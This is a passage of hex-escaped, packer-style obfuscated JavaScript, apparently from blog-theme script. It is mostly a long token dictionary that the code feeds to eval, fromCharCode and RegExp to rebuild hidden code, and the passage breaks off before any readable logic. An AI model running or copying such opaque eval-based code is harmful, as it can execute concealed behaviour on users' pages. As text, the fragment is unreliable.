53\x7C\x6F\x54\x7C\x6F\x55\x7C\x6F\x56\x7C\x6F\x57\x7C\x6F\x58\x7C\x6F\x59\x7C\x6F\x5A\x7C\x70\x30\x7C\x70\x31\x7C\x70\x32\x7C\x70\x33\x7C\x70\x34\x7C\x70\x35\x7C\x70\x36\x7C\x70\x37\x7C\x70\x38\x7C\x70\x39\x7C\x70\x61\x7C\x70\x62\x7C\x70\x63\x7C\x70\x64\x7C\x70\x65\x7C\x70\x66\x7C\x70\x67\x7C\x70\x68\x7C\x70\x69\x7C\x70\x6A\x7C\x70\x6B\x7C\x70\x6C\x7C\x70\x6D\x7C\x70\x6E\x7C\x70\x6F\x7C\x70\x70\x7C\x70\x71\x7C\x70\x72\x7C\x70\x73\x7C\x70\x74\x7C\x70\x75\x7C\x70\x76\x7C\x70\x77\x7C\x70\x78\x7C\x70\x79\x7C\x65\x6A\x7C\x70\x7A\x7C\x70\x41\x7C\x70\x42\x7C\x70\x43\x7C\x69\x6E\x7C\x70\x44\x7C\x70\x45\x7C\x70\x46\x7C\x70\x47\x7C\x70\x48\x7C\x70\x49\x7C\x70\x4A\x7C\x70\x4B\x7C\x70\x4C\x7C\x70\x4D\x7C\x70\x4E\x7C\x70\x4F\x7C\x70\x50\x7C\x70\x51\x7C\x70\x52\x7C\x70\x53\x7C\x70\x54\x7C\x70\x55\x7C\x70\x56\x7C\x70\x57\x7C\x70\x58\x7C\x70\x59\x7C\x70\x5A\x7C\x71\x30\x7C\x71\x31\x7C\x71\x32\x7C\x71\x33\x7C\x71\x34\x7C\x71\x35\x7C\x71\x36\x7C\x71\x37\x7C\x71\x38\x7C\x71\x39\x7C\x71\x61\x7C\x71\x62\x7C\x71\x63\x7C\x71\x64\x7C\x71\x65\x7C\x71\x66\x7C\x71\x67\x7C\x71\x68\x7C\x71\x69\x7C\x71\x6A\x7C\x71\x6B\x7C\x71\x6C\x7C\x71\x6D\x7C\x71\x6E\x7C\x71\x6F\x7C\x71\x70\x7C\x71\x71\x7C\x71\x72\x7C\x71\x73\x7C\x71\x74\x7C\x71\x75\x7C\x71\x76\x7C\x71\x77\x7C\x71\x78\x7C\x71\x79\x7C\x71\x7A\x7C\x71\x41\x7C\x71\x42\x7C\x71\x43\x7C\x71\x44\x7C\x71\x45\x7C\x71\x46\x7C\x71\x47\x7C\x71\x48\x7C\x71\x49\x7C\x71\x4A\x7C\x71\x4B\x7C\x71\x4C\x7C\x71\x4D\x7C\x71\x4E\x7C\x71\x4F\x7C\x71\x50\x7C\x71\x51\x7C\x71\x52\x7C\x71\x53\x7C\x71\x54\x7C\x71\x55\x7C\x71\x56\x7C\x71\x57\x7C\x71\x58\x7C\x71\x59\x7C\x71\x5A\x7C\x72\x30\x7C\x72\x31\x7C\x72\x32\x7C\x72\x33\x7C\x72\x34\x7C\x72\x35\x7C\x72\x36\x7C\x72\x37\x7C\x72\x38\x7C\x72\x39\x7C\x72\x61\x7C\x72\x62\x7C\x72\x63\x7C\x72\x64\x7C\x72\x65\x7C\x72\x66\x7C\x72\x67\x7C\x72\x68\x7C\x72\x69\x7C\x72\x6A\x7C\x72\x6B\x7C\x72\x6C\x7C\x72\x6D\x7C\x72\x6E\x7C\x72\x6F\x7C\x72\x70\x7C\x72\x71\x7C\x72\x72\x7C\x72\x73\x7C\x72\x74\x7C\x72\x75\x7C\x72\x76\x7C\x72\x77\x7C\x72\x78\x7C\x72\x79\x7C\x72\x7A\x7C\x72\x41\x7C\x72\x42\x7C\x72\x43\x7C\x72\x44\x7C\x72\x45\x7C\x72\x46\x7C\x72\x47\x7C\x72\x48\x7C\x72\x49\x7C\x72\x4A\x7C\x72\x4B\x7C\x72\x4C\x7C\x72\x4D\x7C\x72\x4E\x7C\x72\x4F\x7C\x72\x50\x7C\x72\x51\x7C\x72\x52\x7C\x72\x53\x7C\x72\x54\x7C\x72\x55\x7C\x72\x56\x7C\x72\x57\x7C\x72\x58\x7C\x72\x59\x7C\x72\x5A\x7C\x73\x30\x7C\x73\x31\x7C\x73\x32\x7C\x73\x33\x7C\x73\x34\x7C\x73\x35\x7C\x73\x36\x7C\x73\x37\x7C\x73\x38\x7C\x73\x39\x7C\x73\x61\x7C\x73\x62\x7C\x73\x63\x7C\x73\x64\x7C\x73\x65\x7C\x73\x66\x7C\x73\x67\x7C\x73\x68\x7C\x73\x69\x7C\x73\x6A\x7C\x73\x6B\x7C\x73\x6C\x7C\x73\x6D\x7C\x73\x6E\x7C\x73\x6F\x7C\x73\x70\x7C\x73\x71\x7C\x73\x72\x7C\x73\x73\x7C\x73\x74\x7C\x73\x75\x7C\x73\x76\x7C\x73\x77\x7C\x73\x78\x7C\x73\x79\x7C\x73\x7A\x7C\x73\x41\x7C\x73\x42\x7C\x73\x43\x7C\x73\x44\x7C\x73\x45\x7C\x73\x46\x27\x2E\x73\x47\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x38\x38\x35\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x63\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x36\x65\x7C\x78\x36\x64\x7C\x78\x32\x64\x7C\x5F\x30\x78\x35\x31\x65\x65\x63\x30\x7C\x78\x37\x30\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x76\x61\x72\x7C\x78\x32\x30\x7C\x78\x32\x66\x7C\x78\x32\x32\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x5F\x30\x78\x33\x36\x31\x65\x37\x39\x7C\x78\x33\x65\x7C\x78\x36\x32\x7C\x78\x32\x65\x7C\x78\x33\x63\x7C\x78\x36\x36\x7C\x78\x33\x64\x7C\x78\x37\x36\x7C\x65\x6C\x73\x65\x7C\x78\x37\x39\x7C\x5F\x30\x78\x35\x34\x31\x65\x32\x62\x7C\x5F\x30\x78\x35\x62\x62\x63\x63\x64\x7C\x78\x37\x37\x7C\x5F\x30\x78\x39\x64\x36\x63\x38\x61\x7C\x30\x78\x30\x7C\x5F\x30\x78\x31\x33\x66\x38\x66\x36\x7C\x74\x68\x69\x73\x7C\x78\x36\x62\x7C\x5F\x30\x78\x32\x34\x36\x39\x37\x63\x7C\x78\x37\x38\x7C\x78\x34\x63\x7C\x78\x35\x66\x7C\x5F\x30\x78\x33\x36\x31\x38\x61\x32\x7C\x5F\x30\x78\x34\x66\x34\x66\x38\x63\x7C\x30\x78\x31\x33\x36\x7C\x78\x33\x61\x7C\x30\x78\x31\x38\x61\x7C\x78\x34\x31\x7C\x78\x35\x34\x7C\x78\x32\x33\x7C\x78\x37\x31\x7C\x5F\x30\x78\x34\x61\x62\x38\x30\x30\x7C\x5F\x30\x78\x33\x36\x62\x61\x30\x33\x7C\x78\x34\x33\x7C\x5F\x30\x78\x32\x34\x66\x64\x38\x34\x7C\x78\x36\x61\x7C\x78\x34\x32\x7C\x30\x78\x31\x33\x38\x7C\x5F\x30\x78\x33\x64\x63\x65\x36\x37\x7C\x5F\x30\x78\x63\x66\x39\x64\x32\x30\x7C\x5F\x30\x78\x34\x63\x33\x30\x63\x35\x7C\x5F\x30\x78\x35\x64\x32\x36\x32\x64\x7C\x78\x33\x32\x7C\x78\x35\x30\x7C\x5F\x30\x78\x32\x64\x61\x30\x61\x33\x7C\x30\x78\x31\x7C\x30\x78\x31\x33\x39\x7C\x30\x78\x31\x37\x32\x7C\x5F\x30\x78\x32\x39\x30\x36\x61\x65\x7C\x5F\x30\x78\x32\x63\x63\x39\x38\x37\x7C\x5F\x30\x78\x32\x64\x35\x30\x39\x35\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x30\x78\x31\x33\x37\x7C\x5F\x30\x78\x34\x32\x65\x34\x63\x31\x7C\x5F\x30\x78\x35\x64\x63\x32\x39\x63\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x30\x78\x31\x36\x63\x7C\x30\x78\x31\x37\x65\x7C\x30\x78\x31\x38\x37\x7C\x5F\x30\x78\x33\x39\x37\x38\x39\x32\x7C\x5F\x30\x78\x35\x32\x65\x30\x36\x65\x7C\x5F\x30\x78\x34\x66\x64\x65\x65\x61\x7C\x5F\x30\x78\x34\x35\x36\x61\x39\x31\x7C\x30\x78\x31\x34\x64\x7C\x30\x78\x31\x36\x37\x7C\x5F\x30\x78\x33\x37\x39\x37\x63\x37\x7C\x5F\x30\x78\x31\x37\x34\x66\x37\x35\x7C\x78\x34\x35\x7C\x78\x35\x33\x7C\x78\x33\x30\x7C\x5F\x30\x78\x31\x30\x38\x36\x65\x62\x7C\x5F\x30\x78\x32\x65\x38\x39\x39\x38\x7C\x30\x78\x31\x66\x31\x7C\x5F\x30\x78\x38\x61\x39\x35\x33\x30\x7C\x5F\x30\x78\x32\x66\x32\x65\x65\x32\x7C\x5F\x30\x78\x35\x63\x66\x64\x65\x31\x7C\x78\x34\x64\x7C\x78\x34\x65\x7C\x30\x78\x31\x36\x66\x7C\x78\x32\x34\x7C\x30\x78\x31\x39\x62\x7C\x5F\x30\x78\x35\x32\x31\x37\x62\x65\x7C\x5F\x30\x78\x35\x30\x31\x62\x34\x39\x7C\x5F\x30\x78\x34\x39\x35\x61\x66\x38\x7C\x5F\x30\x78\x35\x38\x35\x64\x63\x35\x7C\x5F\x30\x78\x32\x62\x32\x61\x63\x34\x7C\x5F\x30\x78\x31\x64\x38\x37\x32\x61\x7C\x5F\x30\x78\x39\x62\x35\x63\x30\x39\x7C\x5F\x30\x78\x33\x62\x61\x34\x61\x30\x7C\x78\x37\x64\x7C\x78\x32\x31\x7C\x78\x35\x38\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x39\x39\x31\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x62\x33\x63\x66\x65\x7C\x5F\x30\x78\x65\x31\x63\x32\x30\x35\x7C\x5F\x30\x78\x33\x38\x62\x61\x66\x62\x7C\x5F\x30\x78\x34\x34\x62\x65\x31\x30\x7C\x5F\x30\x78\x33\x63\x34\x39\x62\x61\x7C\x5F\x30\x78\x32\x37\x66\x34\x34\x35\x7C\x78\x33\x62\x7C\x78\x37\x61\x7C\x78\x33\x31\x7C\x78\x34\x38\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x33\x66\x7C\x78\x32\x36\x7C\x78\x37\x62\x7C\x30\x78\x31\x33\x63\x7C\x5F\x30\x78\x33\x64\x30\x32\x65\x62\x7C\x5F\x30\x78\x31\x65\x66\x62\x65\x32\x7C\x5F\x30\x78\x32\x65\x34\x66\x32\x62\x7C\x30\x78\x31\x36\x65\x7C\x5F\x30\x78\x34\x30\x36\x33\x38\x34\x7C\x30\x78\x31\x38\x62\x7C\x30\x78\x31\x39\x30\x7C\x5F\x30\x78\x33\x37\x31\x34\x30\x31\x7C\x5F\x30\x78\x34\x35\x37\x30\x64\x39\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x32\x34\x65\x63\x65\x66\x7C\x5F\x30\x78\x35\x39\x64\x66\x33\x39\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x34\x63\x62\x37\x31\x35\x7C\x5F\x30\x78\x34\x64\x37\x39\x64\x61\x7C\x5F\x30\x78\x32\x31\x66\x36\x37\x65\x7C\x5F\x30\x78\x31\x31\x37\x37\x64\x37\x7C\x5F\x30\x78\x32\x36\x31\x39\x34\x66\x7C\x5F\x30\x78\x34\x34\x62\x31\x34\x61\x7C\x5F\x30\x78\x34\x37\x30\x61\x65\x30\x7C\x78\x35\x32\x7C\x78\x32\x62\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x32\x63\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x66\x35\x38\x33\x66\x36\x7C\x5F\x30\x78\x33\x33\x64\x64\x36\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x34\x66\x62\x66\x62\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x30\x78\x31\x36\x36\x7C\x5F\x30\x78\x33\x61\x64\x39\x63\x32\x7C\x5F\x30\x78\x35\x36\x39\x34\x38\x63\x7C\x30\x78\x31\x37\x36\x7C\x30\x78\x31\x38\x39\x7C\x30\x78\x31\x38\x64\x7C\x30\x78\x31\x38\x65\x7C\x30\x78\x31\x61\x39\x7C\x30\x78\x31\x64\x32\x7C\x5F\x30\x78\x35\x39\x36\x38\x37\x62\x7C\x5F\x30\x78\x33\x62\x34\x34\x32\x66\x7C\x5F\x30\x78\x35\x31\x38\x30\x61\x63\x7C\x5F\x30\x78\x33\x30\x34\x34\x61\x64\x7C\x5F\x30\x78\x35\x37\x30\x61\x32\x32\x7C\x5F\x30\x78\x35\x36\x62\x30\x34\x62\x7C\x5F\x30\x78\x34\x35\x63\x36\x32\x64\x7C\x5F\x30\x78\x34\x38\x30\x34\x66\x30\x7C\x5F\x30\x78\x38\x35\x34\x34\x33\x65\x7C\x5F\x30\x78\x33\x34\x66\x33\x35\x30\x7C\x5F\x30\x78\x35\x64\x34\x33\x37\x62\x7C\x5F\x30\x78\x33\x61\x35\x64\x66\x65\x7C\x5F\x30\x78\x32\x31\x37\x66\x36\x62\x7C\x5F\x30\x78\x33\x38\x63\x35\x33\x30\x7C\x5F\x30\x78\x35\x35\x33\x37\x62\x61\x7C\x5F\x30\x78\x34\x32\x65\x36\x36\x33\x7C\x5F\x30\x78\x35\x37\x63\x30\x39\x34\x7C\x5F\x30\x78\x35\x62\x37\x30\x61\x38\x7C\x78\x35\x65\x7C\x78\x33\x39\x7C\x5F\x30\x78\x35\x31\x39\x30\x33\x63\x7C\x5F\x30\x78\x31\x33\x32\x35\x37\x61\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x31\x38\x62\x32\x31\x66\x7C\x30\x78\x31\x34\x34\x7C\x30\x78\x31\x34\x39\x7C\x30\x78\x31\x36\x61\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x34\x64\x31\x36\x38\x61\x7C\x5F\x30\x78\x38\x62\x33\x38\x36\x64\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x31\x64\x66\x66\x34\x31\x7C\x5F\x30\x78\x33\x33\x64\x64\x33\x34\x7C\x5F\x30\x78\x34\x66\x36\x62\x39\x31\x7C\x5F\x30\x78\x34\x32\x62\x37\x35\x30\x7C\x30\x78\x31\x61\x64\x7C\x5F\x30\x78\x31\x30\x34\x33\x38\x34\x7C\x30\x78\x31\x63\x33\x7C\x5F\x30\x78\x31\x35\x36\x34\x66\x38\x7C\x5F\x30\x78\x65\x36\x35\x36\x63\x66\x7C\x5F\x30\x78\x33\x32\x30\x64\x30\x39\x7C\x5F\x30\x78\x31\x36\x39\x36\x32\x64\x7C\x30\x78\x31\x66\x37\x7C\x30\x78\x31\x66\x38\x7C\x5F\x30\x78\x33\x61\x37\x62\x64\x33\x7C\x5F\x30\x78\x33\x61\x32\x34\x39\x31\x7C\x5F\x30\x78\x33\x34\x33\x35\x63\x65\x7C\x5F\x30\x78\x32\x32\x66\x39\x37\x65\x7C\x30\x78\x32\x30\x36\x7C\x5F\x30\x78\x35\x31\x64\x34\x65\x38\x7C\x5F\x30\x78\x34\x38\x66\x35\x38\x39\x7C\x30\x78\x32\x30\x39\x7C\x30\x78\x32\x30\x64\x7C\x5F\x30\x78\x31\x66\x66\x61\x34\x62\x7C\x5F\x30\x78\x33\x61\x62\x36\x38\x61\x7C\x5F\x30\x78\x62\x39\x31\x34\x34\x39\x7C\x30\x78\x32\x33\x30\x7C\x7C\x30\x78\x32\x33\x37\x7C\x5F\x30\x78\x34\x30\x31\x31\x31\x35\x7C\x5F\x30\x78\x34\x66\x30\x64\x32\x38\x7C\x5F\x30\x78\x33\x61\x37\x65\x34\x31\x7C\x5F\x30\x78\x35\x64\x31\x61\x64\x61\x7C\x5F\x30\x78\x34\x63\x63\x32\x65\x34\x7C\x5F\x30\x78\x33\x64\x34\x64\x64\x31\x7C\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x37\x7C\x78\x35\x61\x7C\x78\x33\x33\x7C\x30\x78\x31\x33\x31\x7C\x5F\x30\x78\x34\x33\x37\x36\x34\x63\x7C\x5F\x30\x78\x35\x36\x66\x39\x62\x63\x7C\x5F\x30\x78\x34\x31\x63\x66\x66\x31\x7C\x5F\x30\x78\x63\x32\x34\x30\x39\x30\x7C\x5F\x30\x78\x32\x33\x34\x30\x38\x34\x7C\x30\x78\x31\x36\x62\x7C\x5F\x30\x78\x31\x38\x64\x33\x39\x30\x7C\x5F\x30\x78\x32\x36\x62\x35\x33\x65\x7C\x5F\x30\x78\x32\x39\x34\x37\x37\x66\x7C\x5F\x30\x78\x33\x64\x66\x39\x33\x33\x7C\x5F\x30\x78\x35\x65\x62\x31\x30\x35\x7C\x30\x78\x31\x38\x38\x7C\x30\x78\x31\x38\x63\x7C\x30\x78\x31\x61\x30\x7C\x30\x78\x31\x61\x34\x7C\x30\x78\x31\x61\x38\x7C\x30\x78\x31\x61\x61\x7C\x30\x78\x31\x61\x62\x7C\x30\x78\x31\x61\x63\x7C\x30\x78\x31\x63\x38\x7C\x30\x78\x31\x63\x39\x7C\x30\x78\x31\x63\x61\x7C\x30\x78\x31\x63\x62\x7C\x30\x78\x31\x63\x64\x7C\x30\x78\x31\x63\x65\x7C\x5F\x30\x78\x62\x62\x32\x33\x65\x64\x7C\x5F\x30\x78\x33\x65\x38\x35\x65\x33\x7C\x5F\x30\x78\x35\x63\x34\x37\x65\x34\x7C\x30\x78\x31\x64\x37\x7C\x30\x78\x31\x66\x35\x7C\x30\x78\x31\x66\x36\x7C\x5F\x30\x78\x31\x32\x63\x30\x36\x30\x7C\x5F\x30\x78\x31\x37\x38\x35\x38\x65\x7C\x5F\x30\x78\x33\x37\x32\x34\x62\x33\x7C\x5F\x30\x78\x34\x34\x61\x34\x64\x62\x7C\x5F\x30\x78\x31\x62\x34\x32\x34\x32\x7C\x5F\x30\x78\x32\x63\x63\x64\x64\x30\x7C\x5F\x30\x78\x35\x35\x62\x30\x33\x63\x7C\x5F\x30\x78\x33\x65\x63\x36\x39\x30\x7C\x5F\x30\x78\x32\x31\x36\x38\x30\x65\x7C\x5F\x30\x78\x31\x63\x63\x37\x36\x66\x7C\x5F\x30\x78\x32\x32\x31\x30\x36\x39\x7C\x5F\x30\x78\x31\x38\x34\x31\x64\x30\x7C\x30\x78\x32\x30\x61\x7C\x30\x78\x32\x30\x63\x7C\x30\x78\x32\x31\x32\x7C\x30\x78\x32\x31\x35\x7C\x5F\x30\x78\x33\x61\x63\x62\x35\x63\x7C\x5F\x30\x78\x34\x61\x32\x34\x30\x31\x7C\x5F\x30\x78\x63\x39\x34\x32\x38\x39\x7C\x30\x78\x32\x32\x33\x7C\x30\x78\x32\x32\x36\x7C\x30\x78\x32\x32\x61\x7C\x5F\x30\x78\x33\x63\x63\x38\x66\x35\x7C\x30\x78\x32\x33\x32\x7C\x30\x78\x32\x33\x34\x7C\x30\x78\x32\x33\x66\x7C\x5F\x30\x78\x34\x61\x66\x62\x31\x33\x7C\x5F\x30\x78\x34\x33\x66\x32\x30\x34\x7C\x5F\x30\x78\x31\x63\x65\x62\x39\x65\x7C\x5F\x30\x78\x35\x33\x62\x34\x37\x64\x7C\x5F\x30\x78\x31\x39\x37\x61\x31\x64\x7C\x5F\x30\x78\x31\x39\x36\x62\x36\x65\x7C\x5F\x30\x78\x35\x66\x33\x33\x35\x63\x7C\x5F\x30\x78\x32\x33\x65\x38\x63\x38\x7C\x5F\x30\x78\x35\x31\x62\x30\x63\x33\x7C\x5F\x30\x78\x34\x62\x36\x31\x33\x37\x7C\x30\x78\x32\x61\x36\x7C\x30\x78\x32\x61\x39\x7C\x30\x78\x32\x61\x62\x7C\x30\x78\x32\x61\x63\x7C\x5F\x30\x78\x34\x66\x61\x33\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x34\x7C\x78\x34\x61\x7C\x78\x33\x38\x7C\x78\x32\x35\x7C\x5F\x30\x78\x33\x39\x39\x31\x61\x61\x7C\x5F\x30\x78\x63\x34\x38\x31\x65\x34\x7C\x5F\x30\x78\x33\x30\x37\x30\x63\x30\x7C\x5F\x30\x78\x37\x34\x62\x66\x37\x63\x7C\x5F\x30\x78\x33\x30\x61\x34\x31\x31\x7C\x5F\x30\x78\x35\x37\x38\x61\x63\x37\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x32\x32\x61\x36\x39\x39\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x34\x37\x61\x30\x62\x32\x7C\x30\x78\x31\x33\x35\x7C\x5F\x30\x78\x34\x63\x63\x36\x31\x39\x7C\x5F\x30\x78\x31\x31\x66\x30\x36\x33\x7C\x30\x78\x31\x33\x62\x7C\x5F\x30\x78\x32\x32\x39\x37\x62\x33\x7C\x30\x78\x31\x34\x33\x7C\x30\x78\x31\x34\x36\x7C\x30\x78\x31\x34\x37\x7C\x30\x78\x62\x62\x38\x7C\x30\x78\x31\x34\x63\x7C\x30\x78\x31\x34\x65\x7C\x78\x33\x36\x7C\x30\x78\x31\x35\x65\x7C\x5F\x30\x78\x33\x38\x37\x61\x61\x33\x7C\x5F\x30\x78\x36\x31\x64\x31\x66\x35\x7C\x30\x78\x31\x37\x30\x7C\x30\x78\x31\x37\x31\x7C\x5F\x30\x78\x33\x36\x61\x63\x65\x36\x7C\x5F\x30\x78\x33\x34\x34\x32\x64\x31\x7C\x5F\x30\x78\x35\x65\x35\x39\x34\x38\x7C\x30\x78\x31\x37\x35\x7C\x5F\x30\x78\x33\x64\x32\x37\x39\x37\x7C\x30\x78\x31\x37\x37\x7C\x30\x78\x31\x37\x38\x7C\x30\x78\x31\x37\x39\x7C\x30\x78\x31\x37\x61\x7C\x30\x78\x31\x37\x63\x7C\x30\x78\x31\x38\x32\x7C\x5F\x30\x78\x38\x65